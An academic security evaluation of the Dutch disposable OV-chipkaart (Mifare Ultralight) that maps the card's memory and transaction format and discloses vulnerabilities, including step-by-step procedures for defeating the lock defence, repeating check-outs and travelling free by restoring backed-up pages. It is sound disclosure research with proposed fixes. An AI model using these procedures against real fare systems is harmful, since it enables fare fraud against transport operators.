# Security Evaluation of the disposable OV-chipkaart v1.7

Pieter Siekerman (pjsiekerman at os3.nl)
Maurits van der Schee (mvdschee at os3.nl)

System and Network Engineering

University of Amsterdam

Original publication: July 1, 2007
Updated: April 13, 2008## Abstract

A national RFID-based public transport payment system called "OV-chipkaart" is currently being introduced in the Netherlands by Trans Link Systems. It is already in active use as a valid ticket in Amsterdam and Rotterdam.

There are currently three types of OV-chipkaart tickets available: a personal, an anonymous and a disposable ticket. The personal and anonymous cards are based on Mifare Classic technology. This report focuses on the disposable paper OV-chipkaart, which is based on Mifare Ultralight technology.

By combining public information on Mifare Ultralight technology with information we gathered through observations and experimentation in the live environment (the metro networks of Amsterdam and Rotterdam) using publicly available and affordable equipment, we uncovered the way the disposable OV-chipkaart is implemented on Mifare Ultralight cards.

Based on the understanding we built up of the way the cards work and an analysis of the data gathered throughout the project, several experiments were attempted, resulting in the discovery of three vulnerabilities. One is the possibility of disabling the defence mechanism that normally triggers when somebody tries to check-in with a modified card. The second vulnerability allows repeated check-outs by manipulating data on the card. The third and most serious vulnerability allows free travel.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations, of which the most important is that we suggest a more open attitude towards public security evaluations to improve the quality of systems such as the OV-chipkaart.## Acknowledgments

We would like to extend our gratitude to various people who have helped us at some point or another during our project. First of all, we would like to thank Jaap van Ginkel and Cees de Laat, who advised and guided us at various moments.

We also really appreciate the time Gerhard de Koning Gans and Roel Verdult have spent discussing our and their projects. Our conversations with them saved us a lot of time in an already tight schedule.

We would like to commend Trans Link Systems for their constructive attitude towards us and the excellent manner in which they responded to the issues we presented to them.

Finally we would like to thank anyone else who has contributed to our project but has not been mentioned here.# Contents

**1 Introduction** **5**

**2 Mifare Ultralight and the OV-chipkaart** **6**

- 2.1 Mifare Ultralight Characteristics . . . 6
- 2.2 Mifare Ultralight Memory Organisation . . . 7
  - 2.2.1 UID . . . 7
  - 2.2.2 Lock Bytes . . . 7
  - 2.2.3 One Time Programmable Counter . . . 8
  - 2.2.4 User Area . . . 8
- 2.3 OV-chipkaart Data . . . 9
  - 2.3.1 Transactions . . . 9
  - 2.3.2 Transaction values . . . 9

**3 Vulnerabilities and Solutions** **12**

- 3.1 Disabling the Defence Mechanism . . . 12
- 3.2 Repeated Check-outs . . . 13
- 3.3 Free Travel . . . 14
- 3.4 Failed Attacks . . . 15

**4 Methodology** **16**

- 4.1 Documentation . . . 16
- 4.2 Data Gathering . . . 16
- 4.3 Resources . . . 16
- 4.4 Reflection . . . 17

**5 Alternative Attacks** **18**

- 5.1 Imitating a Mifare Ultralight card . . . 18
- 5.2 Relaying RFID Communication . . . 18

**6 Recommendations** **20**

- 6.1 Adopt a more open approach to security . . . 20
- 6.2 Discontinue the Mifare Ultralight disposable OV-chipkaart . . . 20
- 6.3 Encrypt all data on the disposable OV-chipkaart . . . 20
- 6.4 Improve the public information about the OV-chipkaart . . . 21

**7 Conclusions** **22**

**8 Epilogue** **23**

- 8.1 ovgroup.py . . . 32# 1 Introduction

In response to the example set by various public transport companies in major cities around the world [1], the decision was made several years ago [2] to create a national RFID-based public transport payment system in the Netherlands. In order to facilitate this project, the organisation Trans Link Systems was established; a cooperation consisting of the five major public transport operators in the Netherlands (NS, GVB, HTM, RET, Connexxion) [3]. Trans Link Systems hired the East-West Consortium to implement the automated fare collection system. The East-West Consortium is an international group which consists of Thales, Vialis, Accenture and MTRCL [4].

The project was originally intended to be completed at the end of 2007. Unfortunately due to various delays, the most recent estimated date of completion is the summer of 2009 [5]. The first results of the project are becoming visible to the larger public though. The metro networks of the two largest cities – Amsterdam and Rotterdam – have been outfitted with OV-chipkaart equipment. The OV-chipkaart is actively being used in public trials in those networks and is considered a valid ticket. In addition, RFID equipment is being installed in various other forms of public transport and PR-campaigns have been launched to familiarize the larger public with the upcoming change. Recently it has been announced that the OV-chipkaart will be the only valid payment method for most public transport in Rotterdam starting October 1, 2007 [6].

Although concerns have been raised regarding implications of the new system in the area of privacy [7], specifically regarding the traceability of individuals, to our knowledge no public research has been done regarding the technical security aspects of the RFID based OV-chipkaart. With the goal of suggesting improvements to the system, our research focuses on discovering how the OV-chipkaart works technically, how its security measures work, whether there are any flaws in the design or implementation and if so, how these could be corrected.

The OV-chipkaart is based on the Mifare RFID standard created by Philips Semiconductors, currently NXP Semiconductors [10]. The Mifare product line offers a range of cards [11], two of which are used in the OV-chipkaart project; the Mifare Ultralight and the Mifare Classic 4k [12]. The Mifare Ultralight is used as cheap disposable paper ticket, intended for short term use such as single rides. The Mifare Classic 4k is used as more durable plastic ticket, intended for permanent use such as fee-based travel and personalized cards.

An important technical difference between the two cards is the security measures they employ. Data on the Mifare Classic 4k cards is only accessible after authentication and communication between the card and a reader is encrypted using the proprietary CRYPTO1 algorithm, also created by Philips [13]. These two security measures are not present in the Mifare Ultralight card. Data on the Ultralight card is publicly readable and – with certain limitations – writable and the communication is unencrypted [14].

Because of the one month time limit placed on this project, we considered it unfeasible to analyse the CRYPTO1 algorithm used in the Mifare Classic 4k cards. Therefore the focus in this report is directed towards the Mifare Ultralight cards in the OV-chipkaart project.

In section 2 an analysis is made of the data on the cards by combining information found in public documentation and observation of the data on cards in various stages of use in the travel process. In addition, several potential attacks are described in section 3, including suggestions on how to prevent or defend against such attacks. In section 4 a description is given of how the research was conducted. Section 5 deals with two alternative attacks. Finally section 6 offers several general recommendations and in section 7 our conclusions are presented.# 2 Mifare Ultralight and the OV-chipkaart

Two types of Mifare cards are used in the OV-chipkaart system. In this section the technical details of the disposable paper OV-chipkaart are discussed, which is a Mifare Ultralight card, with a focus on the layout of the data on the card.

Most information regarding the basic functionality of the Mifare Ultralight is based on the freely available Mifare Ultralight specification [14]. The information on the OV-chipkaart-specific use of the Mifare Ultralight is based on our own observations.

## 2.1 Mifare Ultralight Characteristics

The Mifare Ultralight is a contactless RFID card, with an advertised maximum range of 10 centimetres, which operates in the HF (High Frequency) range of 13.56 MHz. It draws all the power it requires from the electromagnetic field of the reader it interacts with and therefore does not require its own battery. A card reader uses anticollision to switch between multiple cards within its range, which it distinguishes based on the Unique Identifier (UID) of each card. Mifare Ultralight is compatible with the ISO/IEC 14443A standard [15] [16] [17] [18].

Mifare Ultralight cards contain 512 bits of non-volatile storage capacity, generally referred to as 16 pages of 4 bytes each. These pages are numbered 0 to 15. Figure 1 shows an overview of the memory organisation of the Mifare Ultralight and should serve as a useful aid in grasping the following paragraphs.

| Byte Number | 0 | 1 | 2 | 3 | Page |
|---|---|---|---|---|---|
| Serial Number | SN0 | SN1 | SN2 | BCC0 | 0 |
| Serial Number | SN3 | SN4 | SN5 | SN6 | 1 |
| Internal / Lock | BCC1 | Internal | Lock0 | Lock1 | 2 |
| OTP | OTP0 | OTP1 | OTP2 | OTP3 | 3 |
| Data read/write | Data0 | Data1 | Data2 | Data3 | 4 |
| Data read/write | Data4 | Data5 | Data6 | Data7 | 5 |
| Data read/write | Data8 | Data9 | Data10 | Data11 | 6 |
| Data read/write | Data12 | Data13 | Data14 | Data15 | 7 |
| Data read/write | Data16 | Data17 | Data18 | Data19 | 8 |
| Data read/write | Data20 | Data21 | Data22 | Data23 | 9 |
| Data read/write | Data24 | Data25 | Data26 | Data27 | 10 |
| Data read/write | Data28 | Data29 | Data30 | Data31 | 11 |
| Data read/write | Data32 | Data33 | Data34 | Data35 | 12 |
| Data read/write | Data36 | Data37 | Data38 | Data39 | 13 |
| Data read/write | Data40 | Data41 | Data42 | Data43 | 14 |
| Data read/write | Data44 | Data45 | Data46 | Data47 | 15 |

Figure 1: Memory Organisation of the Mifare Ultralight. Source: [14]### 2.2 Mifare Ultralight Memory Organisation

Each Mifare Ultralight card has the same basic memory organisation, which consists of the UID, the Lock Bytes, the OTP memory and the user area. Each serves a different purpose.

#### 2.2.1 UID

Each Ultralight card has a 7 byte unique identifier (UID) which is written on each card by the manufacturer and cannot be altered. The first three bytes of this UID (SN0, SN1, SN2) are stored on page 0, followed by a Check Byte (BCC0) which is calculated as a bitwise-XOR of the three bytes SN0, SN1 and SN2 and the value 0x88 (The Cascade Tag CT, used for compatibility with the 4 byte UID's used in Mifare Classic cards). The first byte of the UID - SN0 - is vendor dependent and set to 0x04 in the case of Philips.

The last four bytes of the Ultralight UID (SN3, SN4, SN5, SN6) are placed on page 1. Page 2 begins with a Check Byte (BBC1) for the second half of the UID, which is calculated as a bitwise XOR of the 4 bytes SN3, SN4, SN5 and SN6. Following BCC1, one byte is dedicated to an "internal" value, which is set by the manufacturer and of which the exact purpose is unclear to us. The "internal" byte appears to be set to 0x48 on all OV-chipkaart Mifare Ultralight cards. All the fields mentioned so far cannot be altered; they are read-only.

One of the characteristics UID's should have, is unpredictability. Although an analysis of 15 to 20 cards showed a diverse range of UID's, with only minor overlap, there does appear to be only little variation in UID's from cards obtained from the same machine at the same time. This relatively small spread makes the guessing of UID's feasible, which might be a weakness in case an attacker tries to predict valid card numbers.

#### 2.2.2 Lock Bytes

The last two bytes of page 2 and all four bytes on page 3 can be written, but with a specific limitation. The default value of the bits in this area is 0. It is possible to write a 1 to each of these bits, but impossible to change a 1 back to a 0 once it has been written.

The last two bytes of page 2 are the Lock Bytes (Lock0, Lock1). They allow a user to permanently restrict access to individual pages from page 3 to page 15 to read-only, instead of the default read/write state. Locking such a page to read-only cannot be undone.

In addition the Lock Bytes include three block-locking bits which can be used to prevent the other lock bits from being activated. The block-locking bits are used to prevent a the pages on a card from being locked. See figure 2 for more details.

Lock Byte0 (page 2, byte 10), MSB to LSB:

| L 7 | L 6 | L 5 | L 4 | L OTP | BL 15-10 | BL 9-4 | BL OTP |
|---|---|---|---|---|---|---|---|

Lock Byte1 (page 2, byte 11), MSB to LSB:

| L 15 | L 14 | L 13 | L 12 | L 11 | L 10 | L 9 | L 8 |
|---|---|---|---|---|---|---|---|

Page2: 8 | 9 | 10 | 11

Lx locks page x to *Read-Only*

BLx blocks further locking for the memory area x

Figure 2: Mifare Ultralight Lock Bytes. Source: [14]

As soon as a Mifare Ultralight OV-chipkaart card is purchased, the Lock Bytes are set to 0x00F0 (0000 0000 1111 0000). This setting turns the last four pages (12-15) into read-only memory. This cannot be reversed. These pages contain general information about the card and will be discussed further down.Normally the Lock Bytes stay the same throughout the use of the card. There is an exception though. There are several situations in which a reader activates a defence mechanism which makes the card permanently invalid by locking all pages. This is done by writing 0xF8FF (1111 1000 1111 1111) to the Lock Bytes. The mechanism is for instance triggered when a user tries to use a card to check in which has no rides left on it.

### 2.2.3 One Time Programmable Counter

Page 3 is a 32 bit One Time Programmable (OTP) area. It is intended for use as an irreversible counter, for instance to keep track of the remaining number of rides on a ticket. Because of the nature of this area, the counter has a maximum value of 32 (each of the 32 bits set to 1).

On the Ultralight OV-chipkaart the first two bytes contain values of which the purpose is unclear. We have encountered several values in these two bytes, but have been unable to determine their purpose.

The second two bytes contain a counter. For instance, when a card has three rides left the value is 0xFFF8 (1111 1111 1111 1000). Two rides equals 0xFFFC (1111 1111 1111 1100), one ride equals 0xFFFE (1111 1111 1111 1110) and no rides equals 0xFFFF (1111 1111 1111 1111).

The counter is set the first time a check-in occurs with a card. During each following check-in the counter is increased by adding a 1, until it is filled up completely. During check-outs and transfers the OTP counter is not used.

### 2.2.4 User Area

Pages 4 to 15 are the fully accessible - with the exception of pages locked using the lock bits - area of the card. Nothing has been specified regarding the use of these 48 bytes. Their use is completely implementation specific. How these pages are used in the OV-chipkaart will be discussed in the next section.## 2.3 OV-chipkaart Data

What remains to be discussed is the fully read/writable area from page 4 to page 15. On the OV-chipkaart, this area has been divided into three sectors of 4 pages each. The first two sectors each offer room for one transaction, such as checking in or checking out of a station. The last sector (pages 12-15) contains general information about the product on the card, such as the expiry date and the amount of rides the card allows in total. It is the area which has been locked to read-only by the Lock Bytes being set to 0x00F0 (See section 2.2.2). Locking this area makes sense, since it contains information which should remain constant after the card has been purchased.

Which other information this area contains is unclear, because the information on pages 12 to 15 has been encrypted and is not publicly readable. Based on the fact that three identical cards (same product, same moment and place of purchase, same expiry date, same purchase transaction), which should only differ in their UID's and therefore should have identical information on pages 12 to 15, show completely different, random-looking data on those pages, we conclude that the UID of a card is part of the key used to encrypt the data on those pages on each card.

### 2.3.1 Transactions

The Mifare Ultralight card offers enough space to save information about the last two transactions the card was involved in. Transaction 1 is placed in the second slot, transaction 2 in the first slot. Transaction 3 is placed in the second slot, overwriting transaction 1. Transaction 4 is placed in the first slot, overwriting transaction 2, etcetera.

The encryption encountered on pages 12 to 15 is also used in parts of the transactions located on pages 4 to 7 (slot 1) and 8 to 11 (slot 2). The first two pages of each transaction are plain text, the last two pages are encrypted. A typical example of a four page transaction is given below in hexadecimal notation.

```
C8002002 2778AEE0 3558075E 49A0649F
```

Included in the first two plain text pages are the transaction number, the type of transaction, the date and time and what appears to be the public transport organisation or city. The last two pages must contain the station on which the transaction occurred, but this information is encrypted.

Each transaction appears to be connected to a specific UID. Either the encrypted data contains information about the UID the transaction belongs to or the UID is used as part of the encryption key. This was confirmed by copying transactions from one card to another, where both cards were identical (same product, data and place of purchase, etcetera), except for the UID. The modified card was considered invalid by the OV-chipkaart reader.

### 2.3.2 Transaction values

The first two plain text pages contain quite some information. By reading the contents of various cards before and after various transactions, it was possible to determine the use of most bits in these 8 bytes. Table 1 shows the various values.

The first 5 bits serve an unknown purpose. The decimal values 21, 22, 23, 24, 25 (Binary: 10111, 11000, 11001, 11010, 11011) have been encountered. There appears to be a pattern in the way these values increase and decrease throughout the various transactions on a card (0, -1, +1, -1, 0, -1, +2, -1, 0, -1, +1, -1, 0, -1, +3, ...) which might indicate they are connected to the next value, which is the transaction counter. The transaction counter starts at 1 and increases with each transaction.

The next value appears to be either the city in which the transaction occurred or the public transport network, where 2 equals Amsterdam or the GVB and 5 equals Rotterdam or the RET.

The first three bits of the second byte are used to indicate the type of transaction. The value 000 equals the purchase of a ticket, 001 equals a check in, 010 equals a checkout, 110 equals a transfer (overstap).

Next is the number of days since January 1, 1997. The 14 bits allocated to the date would allow the maximum date to be November 9, 2041, which for now seems to be sufficient. After this the number of minutes since the beginning of the day are placed. The final four bits appear to be unused.| Bits | Function | Comments |
|---|---|---|
| 0-4 | Unknown | Values: 10101, 10110, 10111, 11000, 11001. Appears to follow a regular pattern. |
| 5-19 | Transaction Counter | Regular counter. |
| 20-31 | Location | Values: 010 = Amsterdam, 101 = Rotterdam. |
| 32-34 | Transaction Type | Values: 000 = Purchase, 001 = Check-in, 010 = Check-out, 110 = Transfer (Overstap). |
| 35-48 | Date | Number of days since January 1, 1997. |
| 49-59 | Time | Number of minutes since the start of the day. |
| 60-63 | Unknown | This value is always 0. Probably unused. |

Table 1: Transaction Values

| Page | Content | Comments |
|---|---|---|
| 0 | 0493100F | UID Part 1 - UID Check 1 |
| 1 | D1D20284 | UID Part 2 |
| 2 | 854800F0 | UID Check 2 - Internal - Lock Bytes |
| 3 | DF43FFFF | OTP |
| 4 | C8002002 | Transaction 2: Unknown - Counter - City |
| 5 | 2778AEE0 | Transaction 2: Type - Date - Time - Unknown |
| 6 | 3558075E | Transaction 2: (Encrypted) |
| 7 | 49A0649F | Transaction 2: (Encrypted) |
| 8 | C8001002 | Transaction 1: Unknown - Counter - City |
| 9 | 0778AEC0 | Transaction 1: Type - Date - Time - Unknown |
| 10 | 992F498A | Transaction 1: (Encrypted) |
| 11 | 5EF482EB | Transaction 1: (Encrypted) |
| 12 | 4BB2C471 | Card details: (Encrypted) |
| 13 | E3FE49F9 | Card details: (Encrypted) |
| 14 | F7C5268D | Card details: (Encrypted) |
| 15 | DC1A4DCF | Card details: (Encrypted) |

Table 2: An example of the contents of a Mifare Ultralight OV-chipkaart.| Transaction | Counter | Type | Date | Time |
|---|---|---|---|---|
| C8001002 07732D30 | 1 | Purchase | June 12, 2007 | 12:03 |
| C8002002 27732E60 | 2 | Check-in | June 12, 2007 | 12:22 |
| C0003002 47733000 | 3 | Check-out | June 12, 2007 | 12:48 |
| C8004002 27733100 | 4 | Check-in | June 12, 2007 | 13:04 |
| C0005002 47733130 | 5 | Check-out | June 12, 2007 | 13:07 |
| C0006002 C7733160 | 6 | Transfer | June 12, 2007 | 13:10 |
| B8007002 47733190 | 7 | Check-out | June 12, 2007 | 13:13 |
| C8008002 27733240 | 8 | Check-in | June 12, 2007 | 13:24 |

Table 3: A trace of several transaction from one card.# 3 Vulnerabilities and Solutions

During the course of our research, we uncovered several vulnerabilities in the design and implementation of the disposable paper OV-chipkaart, which is based on the Mifare Ultralight card. In this section the technical details, the consequences and the possible solutions are presented for each vulnerability.

## 3.1 Disabling the Defence Mechanism

### The Problem

As described in section 2.2.2 the last two bytes of page 2 contain the lock bits. These bits are used to permanently change the access rights of any of the pages from 3 to 15 from read/write to read-only. The default value of these bits is 0, indicating read/write. Setting a bit to 1, which indicates read-only, is irreversible.

On the Ultralight OV-chipkaart the two Lock Bytes are set to 0x00F0 by the vending machines, turning pages 12 to 15 into a read-only area (See section 2.2.2). In addition, a defence mechanism exists, which is triggered when an attempt is made to check in using an invalid card. The Lock Bytes of the card are then set to 0xF8FF, thereby locking each page from 3 to 15 into read-only state. This prevents any further manipulation of the card.

When the defence mechanism is triggered, three bits in the first byte are left untouched. These are the block-locking bits. The block-locking bits function as a lock on the lock bits. By setting these three bits to 1, changing the lock bits from 0 to 1 becomes impossible. Setting the block-locking bits to 1 is irreversible.

Setting the three block-locking bits to 1 prevents the defence mechanism from being activated. We have verified this by taking two identical cards, activating the block-locking bits on one of them, using them in identical transactions and finally using both cards in a transaction which should trigger the defence mechanism.

As expected, the unmodified card was blocked by the defence mechanism. The modified card however remained unaffected by the defence mechanism. A vital observation was the fact that setting the block-locking bits to 1 did not have any negative effect on the validity of the modified card in regular use. Therefore activating the block-locking bits defeats the defence mechanism.

### The Consequence

The defence mechanism appears to serve the purpose of being an obstacle against repeated attempts to check in with an invalid card. It prevents an attacker from repeatedly using the same card to attempt a check-in, by permanently invalidating the card after the first failed attempt.

Activating the block-locking bits defeats the defence mechanism completely. As a result, the same card can be used over and over again in invalid transactions. This makes the attack process, which often consists of trial and – countless – error, significantly cheaper and faster.

### The Solution

Defeating the attack described above could be done by adding a check which appears to be absent in the current OV-chipkaart reader software. Each card which has any of the block-locking bits set, should be refused and considered invalid. As this is already the case with the regular locking bits, implementing it for the block-locking bits should be relatively straightforward.### 3.2 Repeated Check-outs

**The Problem**

The typical use of a card goes as follows. To start, the card is purchased from a machine. Pages 12 to 15 are filled with general data about the card and these pages are subsequently locked by setting the Lock Bytes to 0x00F0. Pages 8 to 11 are filled with the purchase transaction. Pages 4 to 7 and the OTP bits on page 3 remain unused.

At the first check-in, the OTP counter is set to indicate the number of remaining rides. If for instance it concerns a single ride ticket, the check-in consumes the only valid ride and the counter is set to 0xFFFF. The check-in transaction is written to pages 4 to 7 (See section 2.3.1 for more details).

Following the check-in, the traveler will (hopefully) arrive at his or her destination and check out. The only change on the card during a check-out is the replacement of transaction 1 (the purchase) with a new check-out transaction on pages 8 to 11. The fact that nothing else changes during a check-out, is a vital weakness.

Since the only changes between the checked-in and checked-out state occur in the user-writable transaction area, it is possible to reverse the state of a card to the checked-in state, by overwriting the check-out transaction with the original purchase transaction. This obviously requires that an off-card record is made of the original purchase transaction to preserve it during use.

As far as we have been able to determine, the OV-chipkaart readers are updated once each day with data such as new firmware and lists of invalid UID's. Because the readers operate in an offline state, there is no way for them to detect the change to a card by contacting a live database and comparing the current state with a previous known state. This is only possible when the modified card is presented to the same reader twice, in which case cached information could be used, but even then it doesn't occur.

We have verified this vulnerability. By saving the purchase transaction and using it to overwrite the check-out transaction it becomes possible to check-out a number of times. This does require that the card is modified after each check-out to place back the purchase transaction.

**The Consequence**

The vulnerability described above enables a person to check out a number of times using the same card. This is limited by the fact that it has to be done within the timeframe offered by the check-in. Once a check-out is no longer allowed based on the check-in on the card, for instance because a day has passed, resetting the check-out has no effect. Therefore, in practice this vulnerability is only relevant when multiple travelers want to check out using a single ticket.

**The Solution**

The flaw described above is inherent in the way the OTP counter is used in the design of the disposable OV-chipkaart. This flaw only applies to the check-out procedure, because during a check-in, not only the transaction record is added, but the irreversible OTP counter is increased as well. A similar solution could be employed to solve the problem with the check-out. The OTP counter offers more than enough space to use two separate counters, one to keep track of check-ins, one to keep track of check-outs. By keeping an irreversible record of the number of check-outs, the modification of the card could be detected.### 3.3 Free Travel

#### The Problem

Whenever a disposable OV-chipkaart is used to check in, several things should happen.

1. The OTP counter should be checked to see how many rides are left on the ticket. If the number of remaining rides is zero, the check-in should be refused.
2. If a valid check-in is allowed, the OTP counter should be increased to reflect the fact that a new trip has been started.
3. The new check-in transaction should be written to the memory of the card.

We have found a way to manipulate a Mifare Ultralight card so the OV-chipkaart readers skip the first two steps and therefore only write the new check-in transaction to the card. The third step can be reversed, because all changes made during this step happen in fully read/write accessible memory.

The required steps are not complicated. After purchasing a single ride card from a machine, create a backup of the data on pages 4 to 11. Pages 4 to 7 contain bogus data, pages 8 to 11 contain the purchase transaction. Next use the card during regular travel; check-in and check-out. The check-in transaction will be placed on pages 4 to 7, the check-out transaction will overwrite the purchase transaction on pages 8 to 11. Finally, once the trip has been completed, write back the data that was backed up earlier to its original location on pages 4 to 11.

Once another check-in is attempted, the problem becomes apparent. Instead of being refused because the OTP counter indicates no more rides are available, check-in is allowed. The new check-in transaction is written to pages 4 to 7, and the OTP counter is left unchanged. As far as the system is concerned, the card is then checked in and completely valid.

The same problem occurs on tickets which allow multiple rides. After the initial normal check-in and check-out the OTP counter indicates only one ride remains. After the original values of pages 4 to 11 have been placed back, a new check-in is accepted, but the OTP counter is not increased. After the second check-in it still indicates one more ride is available.

Various tests showed this problem only occurs when the first trip (transactions 2 and 3) is overwritten with the purchase transaction. Replacing the second trip (transactions 4 and 5) with the first trip (transactions 2 and 3) does not result in the problems described above.

This process can be repeated indefinitely, or at least until after one year the validity date expires, effectively reducing yearly travel costs to two and a half euros.

#### The Consequence

A single disposable ticket can be used for an immense number of trips, by modifying it after each trip. Modifying a ticket can be done in advance of travel, making it unnecessary to bring any equipment along during travel.

As far as the system is concerned the ticket is completely valid after the ticket is used to check in again and the new check-in record has been placed on the card. A ticket inspector will not be able to detect the modification using an offline card reader.

The same vulnerability can be used to open the OV-chipkaart gates on a station repeatedly to let through a large number of people using only one card.

#### The Solution

Obviously this vulnerability has a large impact. Solving this problem should have priority over the previous two vulnerabilities. As this appears to be a problem in the implementation of the OV-chipkaart reader software, specifically concerning the handling of the OTP counter, the efforts to locate the source of the problem should be focused on examining that piece of software.## 3.4 Failed Attacks

Although a few of our ideas resulted in the discovery of the vulnerabilities described in sections 3.1, 3.2 and 3.3, many of our ideas did not work out. The most interesting failed attacks are described here.

### Locking the OTP counter

By writing the value 0x0800 (0000 1000 0000 0000) to the Lock Bytes (See section 2.2.2) the OTP Counter (See section 2.2.3) can be locked permanently, preventing it from being changed to reduce the number of remaining rides. After activating this lock bit the card was considered invalid by the OV-chipkaart readers.

### Faking a Change of Trains

One of the critical aspects of security is data-integrity. Any outside modification to data has to be detected for the data to be considered secure. This also applies to the OV-chipkaart. For example, changes to the date or time of a transaction on the card should be noticed and result in the card being considered invalid.

An attempt was made to change the date or time of the last transaction on a ticket to make the system believe that the ticket had been checked out very recently. It was hoped this would result in the reader thinking the ticket was being used to change trains which would lead to the gate being opened for free. It turned out that changing a single bit in either the date or time makes the card invalid. We think this is because the date and time are included in an integrity check. This has probably been implemented by storing a hash of these values in the last two encrypted pages of each transaction or using the values as part of the encryption key.

While attempting this attack we did encounter an anomaly. When we tried changing the first 5 bits of a transaction, we found that modifying any of those bits does not invalidate the card. Instead the transaction in which the bits were modified was simply ignored by the reader. We suspect all other fields are checked correctly, because flipping one of the bits on suspected field boundaries (bits 5,19,31,47,59,64,95,96,127) does invalidate the card.

### Cloning Tickets

The manufacturer gives each card a fixed, unchangeable UID. Making an exact copy of a card (also known as cloning) would require a second card on which the UID could be modified to be identical to the UID of the original. To our knowledge, no Mifare Ultralight cards are publicly available on which the UID is modifiable.

It is recommended by NXP to use the UID as a security measure against cloning [19]. We have verified the fact that this is indeed done in the case of the OV-chipkaart, by copying all information on a valid card to a blank Mifare Ultralight card, on which only the UID was set. This card was rejected as being invalid. There are two possible explanations: either the readers are programmed to only accept UID's within a certain range, which the blank card's UID was not, or information about the UID is saved in the encrypted part of the data pages.

We expected this attack to fail, because we noticed that the number printed on the receipts from the OV-chipkaart machines was a decimal representation of the UID. A ticket owner has no need to know this number, so the fact that it was printed on the receipt made us assume it was being used actively for some other purpose.

We suspect the pages 12 to 15 are encrypted using the UID as a part of the key, because these pages differed dramatically for three identical cards we bought in a single transaction.

We have also tried to copy valid transaction records from one card to another. The resulting card was invalid. We think this is due to the UID being part of the key for the 2 encrypted pages of each transaction.# 4 Methodology

This section attempts to give an overview of the approach we used to tackle this project. It begins with a quick overview of the documentation we used, continues with a description of the process of gathering data and some remarks about the required equipment and concludes with reflection on the project.

## 4.1 Documentation

While information about the functional side of the OV-chipkaart is widely available – although not always complete or correct –, information about the technical aspects of the OV-chipkaart is scarce. Consequently, our research in this area started with limited knowledge and many assumptions.

A publicly available presentation [12] showed that the OV-chipkaart project makes use of Philips Mifare Ultralight [14] and Standard 4k [13] cards. The Mifare documentation showed that these cards conform to the ISO/IEC 14443A standard [15] [16] [17] [18]. These various documents served as the main and crucial sources of technical information.

Official public documentation about the OV-chipkaart is available on the websites of the major public transport operators and from brochures and leaflets available on most stations. These documents contain solely non-technical information and served as background. The same information can be obtained from OV-chipkaart staff at various points throughout Amsterdam and by telephone at various OV-chipkaart information numbers.

## 4.2 Data Gathering

The technical information obtained from public sources revealed a lot about how Mifare Ultralight cards work. Unfortunately no information was publicly available on how the OV-chipkaart has been implemented on those cards. The only way to obtain that information, was through observation of cards in active use.

Our method of data gathering was rather straightforward; read the data on a card before a transaction, use the card in a transaction, read the data on a card after the transaction. Throughout our project we gathered at least 25 disposable cards from the GVB in Amsterdam and the RET in Rotterdam. We used these cards in more than 100 transactions on a dozen stations throughout Amsterdam and Rotterdam.

In Rotterdam our work was limited to observation. In Amsterdam however we also attempted modification of the data on the cards. Such modification allowed us to learn a great deal about the system and resulted in the discovery of the vulnerabilities described in section 3.

It is important to keep in mind that there are risks involved in using modified cards. Although a public device such as an OV-chipkaart reader should be designed with a concern for robustness in mind, there is no way to exclude the possibility of a negative effect, such as a reader crashing when a modified card is presented to it. Although we have not encountered such problems ourselves, we urge caution if any future experiments are carried out. Additionally the aspect of legality has to be considered. It is always preferable to ask for consent from the owner of a system before live tests are carried out.

Analysis of the data gathered through observation and manipulation was done by comparing the large number of memory dumps that were accumulated. A great help in interpreting this data, especially the transactions, was the possibility of printing a receipt at OV-chipkaart machines on which the details of the most recent transaction on a card are shown.

## 4.3 Resources

To reproduce the research we have done, one needs an RFID reader that operates in the HF range (13.56 MHz), supports the ISO/IEC 14443A standard and is Mifare compatible. These readers are widely available and their prices vary from 100 to 200 euro. We have used an ACG Multi ISO reader for our tests. The advantage of this device is that it is highly scriptable (in Python) using Adam Laurie's RFIDIOt library [20]. The scripts we have created and used are available at the end of this report in the Appendix.Although the attack described in section 3.3 can be prepared completely in advance, it would be nice to be able to do this anywhere. Unfortunately readers are quite big and need to be connected to a computer or laptop to operate. This is changing though; readers are getting smaller very fast. There are Compact Flash readers such as the "Socket RFID Reader Card 6E" [21] and Secure Digital readers such as the "SDiD 1010 NFC / RFID SD Card" [22] for PDA's.

Nokia has released a phone with built-in NFC capabilities (Nokia 6131 NFC) [23]. We think it might be possible to write a MIDlet (small Java based application for a Mobile Information Device) that reads and writes Mifare Ultralight cards that can be run on this phone. This would enable a user to reprogram the ticket using his mobile phone. It also allows for easy distribution of the software using the same channels that are used for distributing game software for mobile phones.

As time progresses, Mifare readers will get more portable, more flexible and more common. This inevitable evolution will make the equipment required for the attacks described in section 3 increasingly easy to obtain.

### 4.4 Reflection

As it should be done in all research, a reflection on this project is in order. Although we have done observational research in Rotterdam and Amsterdam, our experience with the vulnerabilities we uncovered is limited to Amsterdam. Although the system in Rotterdam appears to be identical, it would be better to verify the vulnerabilities there as well.

More generally it should be understood that due to the limited time that was available for this project, it is by no means a full security evaluation. We could very well have overlooked other vulnerabilities in the system. Our experiments were limited to what was possible with simple equipment, which for example prevented us from seeing the actual read and write commands that occur.

The fact that only limited means were used in this project also has a benefit. It shows how serious the uncovered vulnerabilities are, because they can be reproduced by virtually anyone with a limited amount of technical knowledge and a small budget.# 5 Alternative Attacks

All attention so far has been directed towards the OV-chipkaart specific implementation of the Mifare Ultralight standard. In this section the attention will be focused on issues relating to Mifare Ultralight cards or RFID cards in general.

## 5.1 Imitating a Mifare Ultralight card

In section 3.4 the idea of cloning a ticket was discussed. Because each Mifare Ultralight card has a fixed unique identifier (UID) and no cards are available on which the UID can be changed by the user, it is impossible to completely clone a card. In fact, the single barrier against cloning is the fact that as a user you do not have full control over the card.

It is possible to work around this limitation. Basically a Mifare Ultralight card is no more than an antenna, a bit of memory and a processor. These work according to public specifications, such as the ISO/IEC 14443A and Mifare standards.

Using relatively cheap hardware it is possible to build a device which responds to a reader as if it is a regular Mifare Ultralight card, while in reality it is under the full control of the user, without any of the limitations placed on a real Mifare Ultralight card. There is no way for a reader to distinguish between a real card and such a fake card, as long as the device conforms to the public specifications of Mifare Ultralight cards.

Because all the data on a real Mifare Ultralight card is publicly readable, it is possible to retrieve all the information from a card. Once a complete dump of the memory of a card is available, the fake card could be used to imitate the real card. The only difference is the form factor, which is something a reader will not be aware of.

We have spent some time on the creation of such a device, but were unable to complete our work due to time constraints on our project. The idea has been implemented successfully elsewhere though, for instance by Kasper, Carluccio and Paar [25]. The Nokia NFC phone described in section 4.3 might also be capable of performing this task.

